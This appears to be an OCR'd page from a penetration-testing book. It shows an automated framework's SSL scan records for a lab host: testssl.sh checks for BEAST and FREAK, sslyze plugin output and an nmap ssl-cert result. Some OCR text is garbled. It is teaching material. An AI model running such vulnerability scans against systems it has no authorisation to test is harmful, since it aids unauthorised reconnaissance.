










[+]Project id : 744 [+] Host : 10.0.2.15 [+] Port : 443 [+] Service : ssl 2500 ------------------------------<br>Command id :-->**ssl\_beast\_1**<br>Commands : 4000 bash Scripts/testssl.sh -A <host>:<port> Nommand id :-->ssl\_freak\_1<br>Nommands : 4000 bash Scripts/testssl.sh -F <host>:<port>









| 736 | {"Entries": {"ssl\_1": [true, "[u'sslyze 10.0.2.15:443', '\\nEnd']", "Command Executed :sslyze 10.0.2.15: 443\n\nResult\n\n AVAILABLE PLUGINS\n ----------------\n\n PluginOpenSSLCipherSuites\n PluginSessionResumpt ion\n PluginChromeSha1Deprecation\n PluginHSTS\n PluginCertInfo\n PluginHeartbleed\n PluginCompression\n P luginSessionRenegotiation\n\n\n\n CHECKING HOST(S) AVAILABILITY\n --- $------\n\na$  10.0.2.15:  $\Rightarrow$  10.0.2.15:443\n\n\n\n SCAN COMPLETED IN 0.08 S\n -------443  $-\n\ln\ln^n]$ , "ssl\_5": [true, "[u' nmap -Pn --script=ssl-cert -p 443 10.0.2.15', '\\nEnd']", "Command Executed : nmap -Pn --sc ript=ssl-cert -p 443 10.0.2.15\n\nResult\nStarting Nmap 7.12 ( https://nmap.org ) at 2017-08-19 00:54 UTC\nNmap scan report for 10.0.2.15\nHost is up (0.000048s latency).\nPORT STATE SERVICE\n443/tcp open https\n| ssl-ce rt: Subject: commonName=paladion.net/organizationName=Paladion Networks/stateOrProvinceName=Bangalore/countryNam e=IN\n| Issuer: commonName=paladion.net/organizationName=Paladion Networks/state0rProvinceName=Bangalore/country Name=IN\n| Public Key type: rsa\n| Public Key bits: 2048\n| Signature Algorithm: sha256WithRSAEncryption\n| Not valid before: 2017-02-17T07:34:13\n| Not valid after: 2018-02-17T07:34:13\n| MD5: 9bcd 7086 3638 9f00 f8bd ed 60 ee17 3077\n|\_SHA-1: 2705 122c 70d7 8eef 1f41 419b 45a2 17c7 e904 5e54\n\nNmap done: 1 IP address (1 host up)









**[ 113 ]**





